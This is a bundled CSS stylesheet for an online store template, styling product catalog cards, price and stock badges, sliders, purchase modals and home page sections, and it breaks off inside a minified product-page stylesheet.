.breadcrumbs>ul>a:after {
    bottom: 17px;
    left: 5px;
    top: auto;
    transform: rotate(45deg);
}
@media (max-width: 1180px) {
    .breadcrumbs {
        margin: 10px auto;
    }

    .breadcrumbs ul li {
        display: inline-block;
    }
}
@media (max-width: 490px) {
    .breadcrumbs > ul {
        display: flex !important;
        flex-wrap: nowrap !important;
        overflow-x: scroll !important;
    }

    .breadcrumbs > ul::-webkit-scrollbar {
        display: none;
    }

    .breadcrumbs > ul span {
        white-space: nowrap;
    }
}
/* End */


/* Start:/local/templates/agro2024/css/catalog_section_card/item_card.css?175101116827299*/
.video-incart {
    width: 27px;
    height: 27px;
    background-color: rgba(55, 55, 55, .1);
    border-radius: 3px;
    background-image: url(/images/camera.png);
    float: right;
    background-position: -2px;
    transition: 1s all ease;
}

.available-block-outer {
    position: absolute;
    background-image: url(/local/templates/agro2024/img/modal_srylim.png);
    width: 210px;
    height: 76px;
    top: -30px;
    margin-left: -53px;
    z-index: 150;
    background-size: 100%;
}

.available-block-outer > div {
    font-family: tahoma;
    font-size: 13px;
    padding: 9px 5px;
    text-align: center;
    color: white;
}

.available-block-outer .quantity-available {
    font-size: 18px;
    font-weight: bold;
    margin-top: 2px;
}

.video-incart:hover {
    background-position: 30px;
}

.preim-wrap .jinfo {
    margin-top: 20px;
    width: 117px;
    right: 0;
}

#next_link {
    display: none;
}

#wait {
    width: 100%;
    height: 200px;
    background: url(/local/templates/agro2024/img/ajax-loader.gif) no-repeat center;
}

#catalog_section ul {
    transition: all 2s ease;
}

.catalog-item .price-line {
    position: static !important;
    display: block;
    width: 100%;
    margin: 5px 0;
    white-space: nowrap;
    overflow: hidden;
    align-items: baseline;
}

.catalog-item .stat-line {
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: space-between;
    min-height: 1.3em;
    margin: 0 0 5px;
}

.catalog-item .stickers {
    position: absolute;
    right: 0;
    left: inherit;
    top: 0;
    max-width: 50%;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    padding-top: 10px;
}

.navesnu {
    margin-top: -10px;
}

.shild-img + .navesnu, .stickers div + .navesnu {
    margin-top: 0;
    margin-bottom: 0;
}

.navesnu + .shild-img.navesnu, .navesnu + .navesnu {
    margin-top: 0;
}
.rg-sh + .dpr.navesnu{
    margin-top: 1px;
}

.catalog-item .stickers img {
    padding: 0;
    float: right;
    margin-left: 20px;
    max-width: 70px !important;
}

.stickers .shild-img {
    display: block;
    padding-bottom: 10px;
}

.catalog-item .catalog-item-footer .buy-wrap {
    overflow: visible !important;
    float: none !important;
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    width: 100%;
}

.catalog-item .catalog-item-footer .buy-wrap.not-av {
    margin-left: 0;
}

.no_count {
    color: #666 !important;
}

#bonus_view {
    height: 10px;
    width: 100%;
}

.catalog-item {
    margin-right: 2px;
    box-sizing: border-box;
    font-size: 13px;
    color: #666;
    position: relative;
    border: 1px solid #e9e9e9;
    height: auto !important;
    margin-bottom: 5px;
    list-style: none;
    width: 24.7%;
    padding: 2px;
}

.catalog_section .seenext {
    display: block;
    cursor: pointer;
    padding: 0 !important;
}

.catalog_section .next-ajax {
    color: inherit;
    height: 100%;
    display: block;
    padding: 15px;
}

#wait {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.catalog-item:hover {
    box-shadow: 0 0 15px 2px #d7e3e7;
}

.catalog-item .img-wrap {
    background: var(---logo) no-repeat 50%;
    background-size: 26%;
}

.catalog-item img.lazy[data-original] {
    opacity: 0;
}

.product-info-section {
    border: 0;
    padding: 9px 5px 0;
}

.catalog-item .img-wrap > a {
    display: block;
    /*margin: 3px;*/
}

.catalog-item .img-wrap img {
    width: 100%;
    max-width: 100%;
    max-height: 100%;
    height: auto;
    vertical-align: middle;
    display: inline;
}

.slick-track .img-wrap img {
    width: 100%;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    display: inline;
    /*max-height: 325px !important;*/
}

@media (max-width: 461px) {
    .slick-track .img-wrap img {
        /*max-height: 267px !important;*/
    }
}

@media (max-width: 381px) {
    .slick-track .img-wrap img {
        /*max-height: 215px !important;*/
    }

    .product-info-section {
        padding: 9px 3px 0;
    }
}

.catalog-item .stickers .shild-img {
    max-width: 100%;
}

.catalog-item .name {
    width: 100%;
    position: relative;
    overflow: hidden;
    height: 32px;
    text-align: left;
}

.catalog-item .name a {
    max-height: 32px;
    overflow: hidden;
    color: #000;
    text-decoration: none;
    font-size: 14px;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    line-height: initial;
}


.catalog-item .stat-line .id {
    float: none;
    position: absolute;
    top: 9px;
    right: 9px;
    background: #f7f7f7;
    width: 90px;
    height: 35px;
    color: #000;
    text-align: center;
    padding: 0 9px 9px;
    display: none;
    font-size: 14px;
    margin-right: 15px;
    line-height: 35px;
}

.catalog-item .price-line .gr {
    float: right;
    font-size: 10px;
    font-weight: 600;
    color: #000;
    border: 1px solid #ec6e0f;
    border-radius: 10px;
    padding: 1px 5px;
}

.catalog-item .status {
    font-size: 13px;
    float: left;
}

.catalog-item .status.availiable {
    color: #489041;
}

.catalog-item .status.not-availiable {
    color: #e91515;
    position: relative;
    padding-left: 0.8em;
}

.catalog-item .yel_status {
    color: #daa520 !important;
}

.catalog-item .status.availiable:before {
    margin-right: 4px;
    top: -2px;
    background-image: url(/local/templates/agro2024/img/sprite.png);
    display: inline-block;
    position: relative;
    content: "";
    vertical-align: middle;
}

.catalog-item .status.not-availiable:after, .catalog-item .status.not-availiable:before {
    border-radius: 3px;
    content: "";
    display: block;
    height: 0.7em;
    left: 0;
    position: absolute;
    top: 0.3em;
    width: 0.1em;
    z-index: 1;
    background: #e91515;
}

.catalog-item .status.not-availiable:before {
    transform: rotate(-45deg) translate(0.2em, 0.1em);
}

.catalog-item .status.not-availiable:after {
    transform: rotate(45deg) translate(0.1em, -0.2em);
}

.catalog-item .status.availiable:before {
    background-position: -953px -22px;
    width: 12px;
    height: 9px;
}

.catalog-item .yel_status:before {
    background-position: -984px -22px !important;
}

.catalog-item .catalog-item-footer {
    position: relative;
}

.catalog-item .catalog-item-footer .counter {
    float: none !important;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.catalog-item .price-line .price {
    font-size: 24px;
    color: #000;
    font-weight: 700;
}

.catalog-item .price-line .price.yellow {
    color: #f27110;
}

.catalog-item .price-line .price small {
    font-weight: 400;
    font-size: 18px;
}


.catalog-item .catalog-item-footer .buy-wrap .buy-btn, .catalog-item .catalog-item-footer .buy-wrap .inform-btn {
    display: inline-block;
    font-size: 14px;
    padding: 13px;
    line-height: 1;
    color: #fff;
    text-decoration: none;
    text-align: center;
    box-sizing: border-box;
}

@media (max-width: 515px) {
    .catalog-item .catalog-item-footer .buy-wrap .inform-btn.ua {
        padding: 9px 5%;
        white-space: normal;
    }
}

.catalog-item .catalog-item-footer .buy-wrap .buy-btn {
    text-transform: uppercase;
    font-weight: 700;
    background-color: #f27110;
    background-image: -webkit-linear-gradient(#f27110, #e86c0f);
    background-image: linear-gradient(#f27110, #e86c0f);
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    -webkit-transition: box-shadow .2s ease;
    transition: box-shadow .2s ease;
    padding: 13px 0;
    width: 106px;
    display: block;
}

.catalog-item .catalog-item-footer .buy-wrap .inform-btn {
    position: relative;
    font-weight: 500;
    background-color: #2c8aa7;
    background-image: -webkit-linear-gradient(#2c8aa7, #2a84a0);
    background-image: linear-gradient(#2c8aa7, #2a84a0);
    width: 100%;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    -webkit-transition: box-shadow .2s ease;
    transition: box-shadow .2s ease;
}

.catalog-item .catalog-item-footer .buy-wrap .inform-btn:hover {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1), inset 0 0 25px 0 rgba(0, 0, 0, .2);
}

li.catalog-item:hover .catalog-item-hover {
    border: 1px solid #ededed;
    display: block;
    font-size: 12px;
    left: -1px;
    padding: 10px;
    position: absolute;
    top: 100%;
    width: 101%;
    z-index: 20;
    box-shadow: 0 8px 15px 2px #d7e3e7;
    background: #fff;
}

li.catalog-item.rg_hover_orange:hover .catalog-item-hover {
    border: 1px solid #f17620;
}

.catalog-item-hover-info {
    overflow: hidden;
}

.catalog-item-hover .info_stt {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 -5px 0 10px #fff;
    font-size: 14px;
    margin-bottom: 15px;
    max-height: 16px;
    float: left;
}

.catalog-item-hover .info_stt span.per-item {
    padding-left: 40px;
}

.catalog-item .stickers img {
    padding: 0;
    float: right;
    margin-left: 20px;
}

.catalog-item .yel_status span {
    position: absolute;
    top: 0;
}

.catalog-item .yel_status span:after {
    content: "";
    background-image: url(/local/templates/agro2024/img/sprite.png);
    display: inline-block;
    width: 20px;
    height: 20px;
    cursor: pointer;
    background-position: -164px 78px;
    margin-left: 3px;
}

.catalog-item .catalog-item-footer .buy-wrap .buy-btn:hover {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1), inset 0 0 25px 0 rgba(0, 0, 0, .2);
}

li.catalog-item .catalog-item-hover {
    display: none;
}

.buy-wrap.not-av {
    width: 100% !important;
    z-index: 1;
    height: 42px;
}

.catalog-item .price-line .n {
    margin-right: 5px;
}

.catalog-item .price-line .old-price {
    font-size: 14px;
    color: #666;
    text-decoration: line-through;
    margin-right: 5px;
}

.select-box.opened .select-box-popup {
    opacity: 1;
    left: 0;
    margin: 5px 0 0;
    width: 165px;
}

.select-box .select-box-popup ul li a:hover {
    color: #308ea7;
    background: #eef5f6;
}

.catalog-header-options .view {
    cursor: pointer;
}

.catalog-item #bonus_view .bonus_calculate_icon,.right-side-info .bonus_calculate_icon {
    width: 22px;
    float: left;
    height: 30px;
    color: #b2b2b2;
    background: url(/images/coin.png) no-repeat;
    background-size: 100%;
    margin-right: 3px;
}

.catalog-item #bonus_view .bonus_calculate_price {
    color: #666;
    float: left;
    padding-top: 5px;
    font-size: 13px;
}

.bonus_calculate_wrapper {
    float: left;
    cursor: pointer;
}

.modal_you_buy_wrapp {
    width: 470px;
    top: 25%;
    left: 50%;
    margin-left: -235px;
    text-align: center;
    display: flex;
    flex-direction: column;
    z-index: 9010;
    padding: 15px;
    position: fixed;
    background: #fff;
    border-radius: 3px;
}

.modal_you_buy_wrapp .modal_you_buy_close {
    left: 50%;
    top: 27%;
    right: inherit;
    margin-left: 215px;
    position: fixed;
    margin-top: -4px;
    cursor: pointer;
    width: 8px;
    height: 8px;
    background: url(/local/templates/agro2024/img/close.png);
}

.you_buy {
    display: flex;
    flex-direction: column;
    line-height: 70px;
}

.you_buy .modal_buttons_wrapp {
    display: flex;
    align-items: baseline;
}

.you_buy .modal_title {
    width: 100%;
    font-size: 24px;
}

.you_buy .modal_title:before {
    background-position: -865px -22px;
    width: 20px;
    height: 11px;
    margin-right: 4px;
    top: -2px;
    display: inline-block;
    position: relative;
    content: "";
    vertical-align: middle;
}

.you_buy .modal_button {
    width: 50%;
    font-size: 18px;
}

.you_buy .modal_button a {
    text-decoration: none;
    width: 100%;
    margin-top: 20px;
    font-size: 16px;
    font-weight: 900;
    background-color: #f27110;
    background-image: -webkit-linear-gradient(#f27110, #e86c0f);
    background-image: linear-gradient(#f27110, #e86c0f);
    padding: 15px 20px;
    border-radius: 3px;
    box-shadow: 0 1px 0 0 #b3530c;
    transition: box-shadow .1s ease;
    border: 0;
    line-height: 1;
    color: #fff;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    cursor: pointer;
}

.you_buy .modal_button a:hover {
    box-shadow: 0 1px 0 0 #b3530c, inset 0 0 12px 1px rgba(50, 50, 50, .7);
}

.you_buy .continue_buy {
    color: #999;
    cursor: pointer;
}

.catalog-item .img-wrap, .img-wrap.cloned {
    margin: 0;
    text-align: center;
    min-height: 300px;
    overflow: hidden;
    position: relative;
    aspect-ratio: .705865;
}

.preim-wrap {
    /* height: 26px;*/
    position: unset;
}

.preim-wrap ul div {
    width: 100%;
}

.shild2020 {
    position: absolute;
    top: 10px;
    left: 0;
    max-width: 40%;
}

.shild2020 span {
    text-transform: uppercase;
    border-radius: 0 5px 5px 0;
    font-size: 11px;
    color: #fff;
    /*font-weight: 700;*/
    display: block;
    padding: 4px 8px;
    width: fit-content;
    font-family: "proximanovabold";
}

.catalog-item .price-line.new {
    text-align: left;
}


.catalog-item.max5 {
    width: 19.8%;
}

@media (max-width: 1320px) {
    .catalog_section > ul {
        /*text-align:center*/
    }
}

@media (max-width: 1250px) {
    .catalog-item {
        width: 33%;
        padding: 2px;
    }

    .catalog-item.max5 {
        width: 24.8%;
    }

    .product-info-section {
        padding: 9px 9px 0;
    }

}

@media (max-width: 1024px) {
    .catalog-item {
        width: 49%;
    }

    .catalog-item.max5 {
        width: 33%;
    }
}

@media (max-width: 910px) {
    .catalog-item, .catalog-item.max5 {
        width: 33%;
        padding: 2px;
    }
}

@media (max-width: 767px) {
    .catalog-item, .catalog-item.max5 {
        width: 49%;
    }
}

@media (max-width: 590px) {
    .catalog-header .selected {
        width: 100%;
        margin-bottom: 20px;
    }

    .catalog-header .catalog-header-options {
        float: left;
    }
}

@media (max-width: 520px) {
    .counter-grid {
        display: block;
        overflow: hidden;
        width: 100%;
        /*margin-bottom: 10px;*/
        margin-bottom: 0;
        min-width: 93px;
    }

    .catalog-item .name {
        height: 35px;
    }

    .catalog-item .name a {
        max-height: 35px;
        color: #000;
        text-align: left;
    }

    .catalog-item .price-line {
        display: flex;
        justify-content: space-between;
    }

    .catalog-item .price-line.new {
        display: block;
    }


    .catalog-item .catalog-item-footer .buy-wrap {
        width: 100%;
    }

    .catalog-item .catalog-item-footer .buy-wrap .buy-btn {
        width: 100%;
        padding: 10px 0;
        border: 1px solid;
    }

    .catalog-item .catalog-item-footer .counter {
        display: unset;
    }

    .catalog-item #bonus_view .bonus_calculate_price {
        padding-top: 7px;
        font-size: 12px;
        font-weight: 700;
        padding-bottom: 10px;
        text-align: center;
        float: none;
    }

    .catalog-item #bonus_view .bonus_calculate_icon {
        display: none;
    }

    #bonus_view {
        height: unset;
    }

    .bonus_calculate_wrapper {
        float: none !important;
        margin: 0 auto;
        text-align: center;
    }

    .catalog-item .img-wrap, .img-wrap.cloned {
        height: auto;
    }

    .catalog-item .stickers img {
        max-width: 49px !important;
    }

    .shild2020 {
        left: 0 !important;
        max-width: 52%;
    }

    .catalog-item .stickers {
        right: 0 !important;
    }

    .shild2020 span {
        padding: 3px 7px 2px;
        font-size: 8px;
    }
}

@media (max-width: 500px) {
    .modal_you_buy_wrapp {
        max-width: 470px;
        width: 90%;
        left: 5%;
        margin-left: 0;
    }

    .modal_you_buy_wrapp .modal_you_buy_close {
        left: 90%;
        margin-left: 0;
    }

    .you_buy .modal_title {
        font-size: 4.5vw;
        line-height: 40px;
    }

    .you_buy .modal_button a {
        font-size: 3.3vw;
    }

    .you_buy .modal_button {
        font-size: 3.7vw;
    }

    .seenext {
        font-size: 20px !important;
    }
}

@media (max-width: 425px) {
    .you_buy .modal_button a {
        padding: 15px 0;
    }
}

.catalog-item .status.availiable.st1320:after, .catalog-item .status.availiable.st9999:after {
    content: '';
    display: inline-block;
    background: url("/images/icon-in-transit.png") no-repeat;
    background-size: contain;
    height: 12px;
    width: 17px;
    margin-left: 4px;
}

@media (max-width: 414px) {
    .you_buy .modal_buttons_wrapp {
        align-items: center;
        flex-direction: column;
    }

    .you_buy .modal_button a {
        margin: 0;
    }

    .you_buy .modal_button {
        max-height: 50px;
    }

    .catalog-item #bonus_view .bonus_calculate_price {
        font-size: 10px;
    }

    .catalog-item .status.availiable.st1320:after, .catalog-item .status.availiable.st9999:after {
        width: 0;
    }
}

@media (max-width: 385px) {
    .catalog-item #bonus_view .bonus_calculate_price {
        font-size: 9px;
    }
}

@media (max-width: 320px) {
    .you_buy .modal_title {
        line-height: 50px;
    }

    .you_buy .modal_button {
        font-size: 4vw;
        width: 60%;
    }

    .you_buy .modal_button a {
        font-size: 4vw;
    }
}

.rating {
    border: 0;
    float: right;
    padding-left: 20px;
}

.section-reviews .reviews-side .title-block:after, .section-reviews:after {
    display: block;
    height: 0;
    content: "";
    clear: both;
}

.popup-rating.rating-row {
    padding: 0;
    margin-bottom: 14px;
    position: relative;
    border-radius: 3px;
}

.catalog-item .rating {
    float: left;
    padding-left: 0;
    padding-top: 4px;
}

.catalog-item .reviews {
    font-size: 14px;
    line-height: 24px;
    float: left;
}

.preim-wrap ul {
    text-align: right;
    list-style: none;
}

.preim-wrap a {
    overflow: hidden;
    width: 100%;
    color: #000;
    text-decoration: none;
}

@media (max-width: 450px) {
    /*.catalog-item .rating-detail{*/
    /*	width:100%;*/
    /*	text-align:center*/
    /*}*/
    /*.preim-wrap ul{*/
    /*	text-align:center*/
    /*}*/
    .preim-wrap ul div {
        width: unset;
    }

    .preim-wrap {
        /*height:40px*/
    }
}

.status.availiable.mob {
    display: none;
}

@media (max-width: 767px) {
    .status.availiable.mob {
        display: block;
    }

    .availiable.not-mob {
        display: none;
    }

    #vitems .status.not-availiable {
        display: block;
    }
}

@media (max-width: 480px) {


    .catalog-item .img-wrap, .img-wrap.cloned {
        min-height: unset;
    }

    .preim-wrap a {
        justify-content: center;
    }
}

.shild2020 span.new {
    background-color: #7ecf03;
}

.shild2020 span.hit {
    background-color: #ffb800;
}

.shild2020 span.eks {
    background-color: #2b2b2b;
}

.shild2020 span.rek {
    background-color: #4f1f92;
}

.shild2020 span.sale {
    background-color: #ff7527;
}

.shild2020 span.free_del {
    background-color: #4ba042;
}

.shild2020 .rg_shild-img {
    max-width: 85px !important;
    margin: 5px 0;
    float: left;
}

.shild2020, .stickers {
    z-index: 19;
}

.seo-text .video-youtube img {
    max-width: 100%;
    height: auto;
}

.catalog-item .quantity-block {
    border-radius: 5px;
    border: 1px solid #e5e5e5;
    font-weight: 800;
    font-size: 16px;
    color: #000;
    display: flex;
    justify-content: space-between;
    max-width: 95px;
    position: relative;
}

.catalog-item .quantity-block .forbonus, .catalog-item .quantity-block input {
    width: 35px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    display: block;
}

.catalog-item .quantity-block .forbonus {
    cursor: pointer;
    user-select: none;
}

.catalog-item .price-line.buy-block {
    display: flex;
}

.catalog-item .status.availiable.st1320:before, .catalog-item .status.availiable.st9999:before {
    content: none;
}


@media (max-width: 430px) {
    .catalog-item .catalog-item-footer .buy-wrap {
        margin: 0;
    }

    .catalog-item .quantity-block {
        width: 100%;
        max-width: 100%;
        margin-bottom: 10px;
    }

    .catalog-item .catalog-item-footer .buy-wrap .buy-btn {
        padding: 15px 0;
    }

    .catalog-item .quantity-block input {
        width: 50%;
    }

    .catalog-item .quantity-block .forbonus, .catalog-item .quantity-block input {
        height: 30px;
        line-height: 30px;
    }

    .catalog-item .price-line.buy-block {
        flex-wrap: wrap;
    }

    .catalog-item .price-line .old-price {
        font-size: 13px;
    }

    .catalog-item .price-line .price {
        font-size: 19px;
    }

    .catalog-item .price-line .price small {
        font-size: 13px;
    }

    .catalog-item .price-line .n {
        margin-right: 3px;
        font-size: 11px;
    }

    .catalog-item .status {
        font-size: 12px;
    }

    .catalog-item .status.st1411,
    .catalog-item .status.st1320 {
        font-size: 11px;
    }

    .catalog-item .status.availiable.st1320:after {
        height: 9px;
    }
}

.catalog-item .oldprice {
    vertical-align: top;
    font-size: 0.7em;
    color: #bcbcbc !important;
    text-decoration: line-through;
    text-decoration-thickness: 0.2em;
}

.offers_tz {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    justify-content: center;
    display: none;
    z-index: 1;
}

/*.offers_tz.scroll{
    justify-content: flex-start;
    overflow-x: scroll;
}*/
.catalog-item:hover .offers_tz {
    display: flex;
}

.offers_tz .offer_tz {
    margin-right: 3px;
}

.offers_tz .offer_tz > a, .offers_tz .offer_tz span {
    display: block;
    padding: 10px 0;
    text-align: center;
    border: 1px solid #e5e5e5;
    background: #fff;
    width: 60px;
}

.offers_tz .offer_tz > a:hover, .offers_tz .offer_tz > span {
    border-color: #ec6e0f;
}

.offers_tz .offer_tz a, .offers_tz .offer_tz span {
    color: #000;
    font-size: 16px;
}

@media (max-width: 500px) {
    .offers_tz {
        display: flex;
    }

    .offers_tz .offer_tz > a, .offers_tz .offer_tz span {
        padding: 10px 2px;
        width: unset;
        min-width: 40px;
    }
}

.price_shild {
    overflow: hidden;
    border-radius: 5px 0 0 5px;
    background: #f27110;
    color: #fff;
    font-size: 12px;
    font-family: ProximaNovaBold;
    padding: 2px 5px;
    width: fit-content;
}

.catalog-bnr {
    padding: 1px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.catalog-bnr img {
    width: 100%;
    height: auto;
}
.player-header {
    text-align: center;
    padding-bottom: 21px;
    font-size: 16px;
    font-weight: 700;
    color: #333;
}
.srok {
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    border-radius: 5px 0 0 5px;
    overflow: hidden;
    width: 80px;
    margin-top: 5px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}

.srok .top {
    display: block;
    padding: 2px;
}

.srok .bottom {
    background-color: #f27110;
    color: #fff;
}

.ua_shild {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    font-weight: 700;
    font-size: 11px;
}

.ua_shild .top {
    background: #005bbb;
    color: #fff;
    padding: 4px 8px;
    width: 100%;
    border-radius: 5px 0 0 5px;
}

.ua_shild .bottom {
    background: #ffd500;
    color: #000;
    padding: 4px 8px;
    border-radius: 5px 0 0 5px;
}

.catalog-item .rg-sh {
    width: 100%;
    border-radius: 5px 0 0 5px;
    font-family: proximanovabold;
    text-transform: uppercase;
    font-size: 8px;
    /*letter-spacing: 0.4px;*/
    padding: 3px 7px 2px;
}

.rg-sh.rg-black {
    background-color: black;
    color: #fff;
}

@media (min-width: 520px) {
    .catalog-item .rg-sh {
        font-size: 11px;
        padding: 4px 5px;
    }
}

.catalog-item .img-wrap .country-img {
    position: absolute;
    bottom: 10px;
    left: 10px;
    max-width: 15%;
    display: block;
}
.catalog-item .img-wrap .country-img img{
    max-width: initial;
    max-height: initial;
    height: auto;
    display: block;
}
.country-img{
    border: 1px solid #bcbcbc;
}
.catalog-item .img-wrap .country-img.ua-text,.country-img.ua-text {
    max-width: initial;
    width: auto;
    bottom: 3px;
    font-weight: 600;
    left: auto;
    right: 3px;
    font-size: 12px;
    user-select: none;
}

.ua-text .top {
    text-transform: uppercase;
    display: block;
    padding: 4px;
    color: white;
    background-color: #0057B8;
}
.ua-text .bottom {
    font-size: 1.25em;
    background-color: #FFD700;
    color: black;
    padding: 2px;
    display: block;
}
.catalog-item .ua-text{
    font-size: 11px;
}
.open .ua-text{
    font-size: 21px;
}
@media (min-width: 992px){
    .open .ua-text{
        font-size: 15px;
    }
}
@media (min-width: 1080px){
    .open .ua-text{
        font-size: 20px;
    }
}
@media (min-width: 1280px){
    .open .ua-text{
        font-size: 19px;
        right: 23px;
    }
    .product-item-container .country-img {
        left: auto!important;
    }
}
.ofprice {
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    border-radius: 5px 0 0 5px;
    overflow: hidden;
    width: 62px;
    margin-top: 5px;
    font-weight: 600;
    font-size: 11px;
}

.ofprice .top {
    text-transform: uppercase;
    display: block;
    padding: 2px;
}

.ofprice .bottom {
    background-color: #f27110;
    color: #fff;
    padding: 3px 0;
    font-size: 20px;
    width: 100%;
    display: block;
}

.ofprice .bottom .num {
    /*padding-right: 2px;*/
}

.quantity-block input[type='number'] {
    -moz-appearance: textfield;
    appearance: textfield;
}

.quantity-block input[type='number']::-webkit-inner-spin-button {
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
}

#bonus_lux {
    position: absolute;
    left: 0;
    z-index: 5555;
    padding: 10px 15px;
    border: 1px solid #1eae43;
    border-radius: 5px;
    background-color: #fff;
    max-width: 100%;
    white-space: normal;
}
.video-player{
    position: relative;
}
.player{
    width: 100% ;
    height: auto ;
}

.sound-button {
    position: absolute;
    z-index: 2;
    top: 16px;
    right: 16px;
    display: block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    transition: all .2s ease-in-out;
    background: #fff url("/local/templates/agro2024/img/sound-unmute.svg") no-repeat center center/16px 16px;
    cursor: pointer;
}
.sound-button.muted{
    background: #fff url("/local/templates/agro2024/img/sound-mute.svg") no-repeat center center/16px 16px;
 }

span.calc {
    display: flex;
    align-items: center;
    color: #bcbcbc;
    
}

.right-side-info span.calc {
    justify-content: center;
    padding-bottom: 4px;
}

span.calc img {
    width: 17px;
    margin-right: 4px;
}

span.calc small {
    margin-left: 4px;
}

@media (min-width: 691px) {
    .right-side-info span.calc {
        justify-content: start;
        padding-bottom: 0;
    }
}

/* End */


/* Start:/local/templates/agro2024/css/catalog_section_card/slider.css?17073006551005*/
.catalog_section ul{
	flex-wrap:nowrap !important;
	flex-direction:row;
	overflow:hidden;
}

.catalog_section .slick-arrow{
	position:absolute;
	z-index:9995;
	top:50%;
	font-size:25px;
	cursor:pointer;
	margin-top:-20px;
	border:2px solid #55ad4d;
	border-radius:50%;
	width:35px;
	height:35px;
	line-height:30px;
	text-align:center;
	color:#55ad4d;
	background:#fff;
}
.catalog-item{
	min-width:240px;
}
.catalog_section .slick-list{
	padding-bottom:10px;
}
.catalog_section .slick-track{
	display:flex;
	min-width:fit-content;
}
.catalog_section .rg_modal_next_arrow{
	right:0;
}

.catalog_section.rg_modal_preview_arrow{
	left:0;
}

.slick-track a img{
	position:unset !important;
	transform:unset !important;
}

/*.slick-track img.lazy:hover{*/
/*	transform:scale(1.5) !important;*/
/*}*/

.slick-disabled{
	opacity:0;
}

.catalog_section ul{
	padding-left:0 !important;
}
@media (max-width:500px){
	.catalog-item{
		min-width:unset;
	}
}

/* End */


/* Start:/local/templates/agro2024/css/home.css?17403857612445*/
.el-h2{
    margin: 10px auto;
    text-align: left;
    font-weight: 800;
    font-size: 18px;
}
.section-order{
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.section-order .order-box{
    text-align: center;
    display: flex;
    align-items: stretch;
    justify-content: center;
    flex-wrap: wrap;
    color: #666;
    max-width: 300px;
}
.section-order .order-box .text{
    width: 100%;
}
.section-order img{
    max-width: 80px;
    padding-bottom: 10px;
}
.j-banner img{
    max-width: 100%;
    height: auto;
}
@media (max-width: 900px){
    .section-order{
        flex-wrap: wrap;
    }
    .section-order a{
        margin-bottom: 20px;
        display: flex;
        width: 50%;
        justify-content: center;
    }
}
@media (max-width: 600px) {
    .section-order a{
        width: 100%;
    }
}
.slick-arrow{
    z-index: 1044 !important;
}
.s-section .s-slider .slick-arrow{
    z-index: 1!important;
}
.ajax{
    display: flex;
    justify-content: center;
    min-height: 400px;
    align-items: center;
}

.magazin {
    background-color: #f6f6f6;
    padding: 45px 40px;
    border: 1px solid #e5e5e5;
    border-radius: 5px;
    margin-bottom: 30px;
}
.magazin .flex-items {
    display: flex;
    text-align: center;
    justify-content: space-around;
    flex-wrap: wrap;
}

.magazin .flex-items .img {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    background-color: #fff;
    margin: 0 auto 25px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.magazin .flex-items .text {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}

.magazin .flex-items b {
    font-size: 16px;
}

.magazin .flex-items .text a {
    color: #55ad4d;
    text-decoration: underline;
}
@media (max-width: 470px) {
    .magazin .item{
        width: 50%;
        margin-bottom: 20px;
    }
}
.mainPageLogo {
    display: none;
}

@media (max-width: 600px) {
    .mainPageLogo img{
        max-width: 100%;
        height: auto;
    }
    .mainPageLogo {
        margin: 10px 0;
        text-align: center;
        border: 1px solid #e7e7e7;
        display: flex;
        justify-content: center;
        padding: 5px 10px;

    }
    .mainPageLogo .l{
        width: fit-content;
        position: relative;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/style.css?176346255354610*/
.top-cart .quantity-block div,.top-cart .quantity-block input{line-height:55px;display:block;width:55px;height:55px;user-select:none;text-align:center}.preim span{font-size:14px;font-weight:600;display:block;padding:10px 15px;white-space:nowrap;color:#000;border:1px solid #e5e5e5;border-radius:5px}@media (min-width:992px){.j-element-list{min-height:493px}}@media (max-width:405px){.kak .card .text{max-width:140px}}.dpr.navesnu,.shild_wrap img.navesnu{margin-top:-10px;margin-right:-10px}.shild_wrap img.navesnu+.navesnu{margin-top:0}.top-cart{margin-bottom:32px}.top-cart .bonus{margin-top:20px}.bottom-cart .catalog-item{min-width:235px}h1.title_product{line-height:1.1}.availiable{color:#489041}.top-cart .thumbs li{display:inline-block;list-style:none;text-align:center}.photo-gal .item{display:none;text-align:center}.photo-gal .item.active{display:block;width:100%}.top-cart .photo .item{float:left}.top-cart .photo img{max-width:100%;max-height:100%}.top-cart .c{font-size:14px;font-weight:600;color:#bcbcbc}.slick-dots{position:absolute;right:0;bottom:10px;left:0;display:none;width:fit-content;margin:0 auto;list-style:none;opacity:0}.slick-disabled{display:none!important}.thumbs .slick-arrow{font-size:20px;width:100%;padding:15px 0;text-align:center}.thumbs .slick-track a,.thumbs .slick-track span{position:relative;display:block;height:90px}.photo-gal,.thumbs img{overflow:hidden;max-width:100%}.photo-gal{position:relative}@media (max-width:600px){.photo-gal{overflow:unset}.photo-gal .item .open{aspect-ratio:.735}.top-cart .open img{max-width:600px}.photo-gal .slick-arrow{font-size:30px;line-height:41px;position:absolute;z-index:999;top:50%;width:39px;height:40px;margin-top:-25px;text-align:center;color:#333;border-radius:50%;background:rgba(255,255,255,.8)}.photo-gal 